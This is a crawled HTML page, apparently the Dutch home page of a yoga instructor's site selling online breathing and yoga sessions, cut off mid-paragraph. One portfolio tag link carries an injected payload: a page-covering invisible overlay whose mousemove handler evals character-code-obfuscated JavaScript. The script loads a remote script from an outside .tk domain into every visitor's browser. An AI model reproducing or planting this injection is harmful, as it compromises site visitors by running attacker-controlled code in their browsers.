

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jasmijnkoelink.com/?product=18956
body_size: 25576
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template avada-header-color-not-opaque" lang="nl-NL">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Home - Jasmijn Koelink</title>
	<link rel="canonical" href="https://jasmijnkoelink.com/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - Jasmijn Koelink" />
	<meta property="og:url" content="https://jasmijnkoelink.com/" />
	<meta property="og:site_name" content="Jasmijn Koelink" />
	<meta property="article:modified_time" content="2021-04-08T06:03:35+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://jasmijnkoelink.com/","url":"https://jasmijnkoelink.com/","name":"Home - Jasmijn Koelink","isPartOf":{"@id":"https://jasmijnkoelink.com/#website"},"datePublished":"2019-07-04T18:53:12+00:00","dateModified":"2021-04-08T06:03:35+00:00","breadcrumb":{"@id":"https://jasmijnkoelink.com/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://jasmijnkoelink.com/"]}]},{"@type":"BreadcrumbList","@id":"https://jasmijnkoelink.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://jasmijnkoelink.com/#website","url":"https://jasmijnkoelink.com/","name":"Jasmijn Koelink","description":"Blijf ademen met Jasmijn!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jasmijnkoelink.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Jasmijn Koelink &raquo; feed" href="https://jasmijnkoelink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jasmijn Koelink &raquo; reacties feed" href="https://jasmijnkoelink.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Jasmijn Koelink &raquo; iCal Feed" href="https://jasmijnkoelink.com/programma/?ical=1" />
								<link rel="icon" href="https://jasmijnkoelink.com/wp-content/uploads/2021/01/FAV-JASMIJN-KOELINK.png" type="image/png" />
		
		
		
				<link rel='stylesheet' id='paytium-discount-css' href='https://jasmijnkoelink.com/wp-content/plugins/paytium-pro/features/css/discount.css?ver=5.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://jasmijnkoelink.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://jasmijnkoelink.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='paytium-public-css' href='https://jasmijnkoelink.com/wp-content/plugins/paytium-pro/public/css/public.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='paytium-jquery-ui-css' href='https://jasmijnkoelink.com/wp-content/plugins/paytium-pro/public/css/jquery-ui.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://jasmijnkoelink.com/wp-content/themes/Avada-Child-Theme/style.css?ver=8fa6378fc0ca0e1cddfc4168fc0f4ff1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://jasmijnkoelink.com/wp-content/uploads/fusion-styles/23accb6905ebe3b2340a71108ac8a73b.min.css?ver=3.14.2' type='text/css' media='all' />
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#94c6d1","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#94c6d1","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ffffff","button_3_button_hover":"#cccccc","button_3_link_colour":"#94c6d1","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"","button_7_button_colour":"#ffffff","button_7_button_hover":"#cccccc","button_7_link_colour":"#94c6d1","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/jasmijnkoelink.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://jasmijnkoelink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jasmijnkoelink.com/wp-json/wp/v2/pages/6089" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jasmijnkoelink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjasmijnkoelink.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jasmijnkoelink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjasmijnkoelink.com%2F&#038;format=xml" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['front'] = true;_mmunch['page'] = true; _mmunch['pageData'] = {"ID":6089,"post_name":"home-2-3","post_title":"Home","post_type":"page","post_author":"1","post_status":"publish"};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="990441" async></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://jasmijnkoelink.com"><link rel="alternate" href="https://jasmijnkoelink.com/wp-json/tribe/events/v1/" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-page-css">.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-toggle-icon-line {
background-color: #fff!important;
}

#main {
padding-top: 0px!important;
}

.membership {
padding-right: 0px!important;
padding-bottom: 0px!important;
margin-bottom: 0px!important;
}

.koptekst {
margin-left: 75px!important;
}

.fusion-testimonials.clean .author {
color: #fff!important;
}

#fusion-testimonials-1 a {
border-color: #fff!important;
}

#fusion-testimonials-1 a:hover, #fusion-testimonials-1 .activeSlide {
background-color: #fff!important;
}

.fusion-footer-widget-area .widget_nav_menu>div>ul>li:first-child {
    border-color: transparent!important;
}

.theme input, .theme textarea {
text-align: center!important;
}

.fusion-footer-widget-area .widget-title, .fusion-footer-widget-area h3, .fusion-footer-widget-column .product-title {
margin-bottom: 10px!important;
}

.fusion-button.button-4 {
width: 150px!important;
}

.fusion-button.button-3 {
width: 150px!important;
}

.fusion-events-shortcode .fusion-layout-column {
margin-bottom: 15px!important;
}

.fusion-button.button-5 {
width: 150px!important;
}

.entry-title fusion-post-title fusion-responsive-typography-calculated {
    font-size: 22px!important;
    font-weight: 600!important;
}</style>
	</head>

<body data-rsssl=1 class="home wp-singular page-template page-template-100-width page-template-100-width-php page page-id-6089 wp-theme-Avada wp-child-theme-Avada-Child-Theme tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-no fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v6 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-medium avada-blog-archive-layout-medium avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="6089">
		<a class="skip-link screen-reader-text" href="#content">Ga naar inhoud</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v6 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-header-v6-content fusion-header-has-flyout-menu-content">
				<div class="fusion-logo" data-margin-top="30" data-margin-bottom="30" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://jasmijnkoelink.com/" >

						<!-- standard logo -->
			<img src="https://jasmijnkoelink.com/wp-content/uploads/2021/01/LOGO-JASMIJN-KOELINK-NIEUW.png" srcset="https://jasmijnkoelink.com/wp-content/uploads/2021/01/LOGO-JASMIJN-KOELINK-NIEUW.png 1x" width="500" height="85" alt="Jasmijn Koelink Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://jasmijnkoelink.com/wp-content/uploads/2021/01/LOGO-JASMIJN-KOELINK-NIEUW.png" srcset="https://jasmijnkoelink.com/wp-content/uploads/2021/01/LOGO-JASMIJN-KOELINK-NIEUW.png 1x" width="500" height="85" alt="Jasmijn Koelink Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://jasmijnkoelink.com/wp-content/uploads/2021/01/LOGO-JASMIJN-KOELINK-NIEUW.png" srcset="https://jasmijnkoelink.com/wp-content/uploads/2021/01/LOGO-JASMIJN-KOELINK-NIEUW.png 1x" width="500" height="85" alt="Jasmijn Koelink Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>
			<div class="fusion-flyout-menu-icons">
				
				
				
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
					<div class="fusion-toggle-icon-line"></div>
					<div class="fusion-toggle-icon-line"></div>
					<div class="fusion-toggle-icon-line"></div>
				</a>
			</div>
		</div>

		<div class="fusion-main-menu fusion-flyout-menu" role="navigation" aria-label="Main Menu">
			<ul id="menu-hoofdmenu" class="fusion-menu"><li  id="menu-item-6220"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6089 current_page_item menu-item-6220"  data-item-id="6220"><a  href="https://jasmijnkoelink.com/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-6146"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6146"  data-item-id="6146"><a  href="https://jasmijnkoelink.com/online-cursussen/" class="fusion-bar-highlight"><span class="menu-text">YOGA ONLINE</span></a></li><li  id="menu-item-6275"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6275"  data-item-id="6275"><a  href="https://jasmijnkoelink.com/thework/" class="fusion-bar-highlight"><span class="menu-text">THE WORK &#038; COMMUNITY</span></a></li><li  id="menu-item-5351"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5351"  data-item-id="5351"><a  href="https://jasmijnkoelink.com/agenda/" class="fusion-bar-highlight"><span class="menu-text">WORKSHOP AGENDA</span></a></li><li  id="menu-item-5392"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5392"  data-item-id="5392"><a  href="https://jasmijnkoelink.com/biografie/" class="fusion-bar-highlight"><span class="menu-text">OVER</span></a></li><li  id="menu-item-5393"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5393 fusion-flyout-menu-item-last"  data-item-id="5393"><a  href="https://jasmijnkoelink.com/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li></ul>		</div>

		
		<div class="fusion-flyout-menu-bg"></div>
	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
			<div id="fusion-slider-3" data-id="3" class="fusion-slider-container fusion-slider-6089" style="height:300px;max-width:100%;">
	<style type="text/css">
		#fusion-slider-3 .flex-direction-nav a {width:63;height:63;line-height:63;font-size:25px;}	</style>
	<div class="fusion-slider-loading">Loading...</div>
		<div class="tfs-slider flexslider main-flex" style="max-width:100%;--typography_sensitivity:1;" data-slider_width="100%" data-slider_height="300px" data-full_screen="1" data-parallax="0" data-nav_arrows="1" data-nav_box_width="63" data-nav_box_height="63" data-nav_arrow_size="25px" data-pagination_circles="0" data-autoplay="0" data-loop="0" data-animation="fade" data-slideshow_speed="7000" data-animation_speed="600" data-typo_sensitivity="1" data-typo_factor="1.5" data-orderby="date" data-order="DESC" data-slider_indicator="" data-slider_indicator_color="#ffffff" >
		<ul class="slides" style="max-width:100%;">
															<li class="slide-id-24" data-mute="yes" data-loop="yes" data-autoplay="yes">
					<div class="slide-content-container slide-content-left" style="display: none;">
						<div class="slide-content" style="">
															<div class="heading ">
									<div class="fusion-title-sc-wrapper" style="">
										<div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-bottom:0px;--awb-font-size:54px;"><h2 class="fusion-title-heading title-heading-left" style="margin:0;font-size:1em;line-height:64.8px;">Zoek verademing met Jasmijn</h2></div>									</div>
								</div>
																						<div class="caption ">
									<div class="fusion-title-sc-wrapper" style="">
										<div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-three" style="--awb-text-color:#ffffff;--awb-margin-bottom:0px;--awb-sep-color:#ffffff;--awb-font-size:24px;"><h3 class="fusion-title-heading title-heading-left" style="margin:0;font-size:1em;line-height:38px;"><P>
<P>
Ontdek de voordelen van rustig ademen met deze gratis online specials</h3></div>									</div>
								</div>
																						<div class="buttons" >
																			<div class="tfs-button-1"><div class="fusion-button-wrapper"><a class="fusion-button button-flat fusion-button-default-size button-lightgray fusion-button-lightgray button-1 fusion-button-default-span fusion-button-default-type" target="_self" href="https://jasmijnkoelink.com/online-cursussen/"><span class="fusion-button-text awb-button__text awb-button__text--default">HOUD JE LONGEN IN CONDITIE - 3 GRATIS SESSIES</span></a></div></div>
																										</div>
													</div>
					</div>
																									<div class="background background-image" style="background-image: url(https://jasmijnkoelink.com/wp-content/uploads/2016/11/Jasmijn-Yoga-home-banner.jpg);max-width:100%;height:300px;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://jasmijnkoelink.com/wp-content/uploads/2016/11/Jasmijn-Yoga-home-banner.jpg', sizingMethod='scale');" data-imgwidth="2560">
																							</div>
				</li>
					</ul>
	</div>
</div>
		</div>
				
					
							
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-6089" class="post-6089 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Home</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://jasmijnkoelink.com/author/jasmijn/" title="Berichten van sylviafaasse" rel="author">sylviafaasse</a></span></span><span class="updated rich-snippet-hidden">2021-04-08T06:03:35+00:00</span>						<div class="post-content">
				<div class='mailmunch-forms-before-post' style='display: none !important;'></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-1"><h2 style="text-align: center;"><span style="color: #94c6d1!important;">Profiteer van Jasmijn&#8217;s jarenlange ervaring via deze unieke online yoga video&#8217;s.<br />
</span></h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator" style="margin-left: auto;margin-right: auto;margin-top:5px;margin-bottom:5px;width:100%;max-width:10%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#94c6d1;border-color:#94c6d1;border-top-width:5px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:20px;--awb-padding-bottom:20px;--awb-background-color:rgba(255,255,255,0);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-first" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_2_3 2_3 fusion-two-third" style="--awb-bg-size:cover;width:66.666666666667%;width:calc(66.666666666667% - ( ( 4% + 4% ) * 0.66666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><style type="text/css">.fusion-portfolio-wrapper#fusion-portfolio-1 .fusion-portfolio-content{ padding: 25px 25px 25px 25px; text-align: left; }</style><div class="fusion-recent-works fusion-portfolio-element fusion-portfolio fusion-portfolio-1 fusion-portfolio-grid fusion-portfolio-paging-infinite fusion-portfolio-three fusion-portfolio-boxed fusion-portfolio-text fusion-portfolio-equal-heights" data-id="-rw-1" data-columns="three"><div><ul class="fusion-filters" role="menu" aria-label="Portfolio Filters"><li role="presentation" class="fusion-filter fusion-filter-all fusion-active"><a href="#" data-filter="*" role="menuitem">All</a></li><li role="presentation" class="fusion-filter fusion-hidden"><a href="#" data-filter=".kennismaking" role="menuitem">* maak gratis kennis*</a></li><li role="presentation" class="fusion-filter fusion-hidden"><a href="#" data-filter=".losse-cursussen" role="menuitem">Losse cursussen</a></li><li role="presentation" class="fusion-filter fusion-hidden"><a href="#" data-filter=".pakketten" role="menuitem">Pakketten</a></li><li role="presentation" class="fusion-filter fusion-hidden"><a href="#" data-filter=".trajecten" role="menuitem">Trajecten</a></li></ul></div><style type="text/css">.fusion-portfolio-1 .fusion-portfolio-wrapper .fusion-col-spacing{padding:10px;}</style><div class="fusion-portfolio-wrapper" id="fusion-portfolio-1" data-picturesize="auto" data-pages="0" style="margin:-10px;"><article id="portfolio-1-post-7265" class="fusion-portfolio-post pakketten fusion-col-spacing post-7265"><div class="fusion-portfolio-content-wrapper" style="border:1px solid #ebeaea;border-bottom-width:3px;background-color:rgba(255,255,255,0);"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://jasmijnkoelink.com/author/jasmijn/" title="Berichten van sylviafaasse" rel="author">sylviafaasse</a></span></span><span class="updated rich-snippet-hidden">2025-01-09T10:21:21+00:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://jasmijnkoelink.com/portfolio-items/alle-yoga-sessies/" aria-label="Jasmijn&#8217;s Yoga Sessies">
							<img fetchpriority="high" decoding="async" width="744" height="420" src="https://jasmijnkoelink.com/wp-content/uploads/2021/03/AUG-Week-2-bewegen-maangroet-thumbnail.png" class="attachment-full size-full wp-post-image" alt="" srcset="https://jasmijnkoelink.com/wp-content/uploads/2021/03/AUG-Week-2-bewegen-maangroet-thumbnail-200x113.png 200w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/AUG-Week-2-bewegen-maangroet-thumbnail-400x226.png 400w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/AUG-Week-2-bewegen-maangroet-thumbnail-600x339.png 600w, https://jasmijnkoelink.com/wp-content/uploads/2021/03/AUG-Week-2-bewegen-maangroet-thumbnail.png 744w" sizes="(min-width: 1200px) 33vw, (min-width: 2200px) 100vw, (min-width: 784px) 607px, (min-width: 712px) 784px, (min-width: 640px) 712px, " />			</a>
							</div>
<div class="fusion-portfolio-content" style="background-color:rgba(255,255,255,0);"><h2 class="entry-title fusion-post-title"><a href="https://jasmijnkoelink.com/portfolio-items/alle-yoga-sessies/" target="_blank" rel="noopener noreferrer">Jasmijn&#8217;s Yoga Sessies</a></h2><div class="fusion-portfolio-meta"><a href="https://jasmijnkoelink.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/pakketten/" rel="tag">Pakketten</a></div><div class="fusion-content-sep sep-single sep-solid" style="border-color:#e0dede;"></div><div class="fusion-post-content"><p>Krijg onbeperkt toegang tot meer dan 100 deskundige sessies. Voor elk 